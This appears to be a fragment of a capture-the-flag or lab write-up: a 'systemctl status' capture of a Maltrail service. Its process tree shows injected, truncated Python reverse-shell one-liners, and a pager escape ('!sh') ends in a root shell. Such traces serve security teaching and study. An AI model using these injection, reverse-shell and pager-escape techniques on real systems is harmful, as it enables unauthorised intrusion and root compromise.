 Memory: 88.9M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─1089 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1090 python3 -c import socket,subprocess,os;s=socket.socket(sock>
├─1091 sh
├─1148 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1149 python3 -c import socket,subprocess,os;s=socket.socket(sock>
├─1150 sh
├─1185 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1186 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1189 sh
├─1190 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1191 /bin/sh
├─1205 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
from 127.0.0.1 port 43320"
lines 1-23!sh
!sshh!sh
# whoami
whoami
root
#